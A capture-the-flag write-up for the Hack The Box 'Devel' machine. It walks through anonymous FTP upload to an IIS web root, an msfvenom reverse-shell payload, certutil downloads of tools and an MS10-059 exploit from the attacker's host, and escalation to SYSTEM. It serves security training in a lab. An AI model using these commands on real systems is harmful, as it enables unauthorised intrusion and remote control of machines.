HacktheBox - Devel Writeup

Initial Enumeration
1. Nmap Scan
Let's start with a scan of the target ip address:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.5

So from the nmap scan we find port 21 and port 80 open. On initial inspection of the scan, it seems that the ftp server contains what looks like contents of a website, and with ftp anonymous access allowed, it may be possible to upload files, and potentially a reverse shell. Lets look more into this...
2. Port 21 FTP Enumeration
We can connect to the FTP server anonymously with the following command:
ftp 10.10.10.5
anonymous:<anything>
Once we are logged in, I checked what commands were available to us with the '?' symbol.
We are able to use both the get and put commands, meaning we can either upload or download a file to the FTP server.
The contents of the FTP server are shown in the nmap scan output, lets see if my hunch of the FTP server hosting the files of the webserver on port 80 are correct...
3. Port 80 Web Server Enumeration

When browsing to 10.10.10.5 we are greeted with the default page of a default IIS 7 web server.
If we look at the source of the default page, we see that the image source is called 'welcome.png' ... The same name as the file found on the FTP server.
4. Testing FTP file upload and web server file execution
Now that we have found that the FTP server contains the contents of the web server and that we have anonymous access to the FTP server, lets test if we can upload files to the FTP server and then execute them from the web server.

I created a file called test.html which we will use to upload to the FTP server:
nano test.html

Connect back into the FTP server if the connection timed out, and then use the put command to upload the test.html file:
put test.html

Now that the file is on the FTP server, lets see if we can access the file from our browser:
https://10.10.10.5/test.html
Woo Hoo!
So far we have confirmed that we can upload files to the FTP server and execute them via the web server.
Exploitation - Initial Shell
5. Create msfvenom payload, upload to FTP server and execute
It is now time to create a file with a payload that can give us a reverse shell, I'm going to use msfvenom for this!
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.22 LPORT=9001 -f aspx > shell.aspx
- -p - The payload to use for the exploit
- LHOST= - The IP address the reverse shell will connect back on
- LPORT= - The port the reverse shell will connect back on
- -f - The format of the payload
- > - The name of the created payload
Again, Connect back to the FTP server and use the same method as we did before, us the put command to upload the shell to the server.
put shell.aspx

Before we execute the file in our browser, we need to start our netcat listener!
nc -lvnp 9001
Now lets execute the shell file in our browser!
https://10.10.10.5/shell.aspx
We now have access to the machine as the user, iis apppool\web

It turns out that we are still unable to capture the user flag with our current users permissions, It may mean we have to get system privileges before being able to capture either of the flags...
Privilege Escalation
Because we have initial shell access as a low priv user, I need to find a way to get access to a higher privilege user, specifically, SYSTEM.
6. Windows Enumeration Script
I found this github repo that contained a windows enumeration script called Powerless which is designed for OSCP labs in mind, and legacy machines that dont have powershell installed:
git clone https://github.com/M4ximuss/Powerless
I have to download this from the devel machine so to do this, I need to start a web server on my machine:
python -m SimpleHTTPServer 80
With the OSCP labs and machines with no powershell installed in mind, im going to use certutil.exe to get the file from my machine:
certutil.exe -urlcache -split -f "https://10.10.14.22/Powerless.bat" Powerless.bat
We can run the bat file by simply typing, Powerless.bat

Nothing pops out at me initially from the enumeration script result, so I'm going to look more closely at potential OS version/ Kernel Exploits for a windows 7 32 bit system.
7. Windows Exploit Suggester
After searching google, I found that there is a Windows Exploit Suggester python script which should show any vulnerabilties on the machine.
Firstly, we need to clone the github repo:
git clone https://github.com/GDSSecurity/Windows-Exploit-Suggester
We now have to update Windows Exploit Suggester and install xlrd for WES to work:
cd Windows-Exploit-Suggester
pip install xlrd --upgrade
./Windows-Exploit-Suggester
--update (Keep note of the new database file name)
We now need to get the systeminfo.exe output from the Devel machine, so on the Devel machine, we will use the following command to send the output to a text file, we can run the command from the wwwroot folder and use the FTP server to get the systeminfo.txt file:
c:\inetpub\wwwroot> systeminfo.exe > systeminfo.txt
c:\inetpub\wwwroot> dir

Lets download the systeminfo.txt file!

Connect to the FTP server again, and use the get command to pull the systeminfo.txt file from the server:
get systeminfo.txt
We can now run Windows Exploit Suggester with the following command:
./windows-exploit-suggester.py --database 2019-09-21-mssb.xls --systeminfo systeminfo.txt

8. Exploiting the machine with MS10-059
So there are a few potential exploits available, including some with metasploit modules '[M]' but im going to go for an exploit with an exploitdb PoC, MS10-059.
This github page has an already compiled MS10-059 executable ready to go, so im going to download the executable, set up a HTTP server and download the executable from my machine to the Devel machine via the certutil.exe method:
python -m SimpleHTTPServer 80
certutil.exe -urlcache -split -f "https://10.10.14.22/MS10-059.exe" MS10-059.exe
Before we run the executable, we need to setup another netcat listener:
nc -lvnp 9002
For the MS10-059.exe exploit to work, we need to give it the IP and port to connect to in the command:
MS10-059.exe 10.10.14.22 9002

We get a connection back as SYSTEM!


We are able to now capture the user and root flags:
more c:\Users\babis\Desktop\user.txt.txt

more c:\Users\Administrator\Desktop\root.txt.txt
Progress Update!